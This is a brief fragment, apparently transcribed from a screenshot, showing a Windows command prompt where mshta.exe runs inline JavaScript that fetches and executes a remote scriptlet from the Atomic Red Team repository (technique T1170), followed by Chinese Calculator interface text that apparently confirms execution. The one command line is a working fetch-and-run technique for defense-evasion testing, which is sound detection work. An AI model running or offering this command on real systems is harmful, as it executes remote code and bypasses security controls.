 C:\Users\dong>mshta.exe javascript:a=(GetObject("script:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/ma
ster/atomics/T1170/mshta.sct")).Exec();close();
C:\Users\dong
计算器
标准
历史记录 内存
H
I M
尚无历史记录
0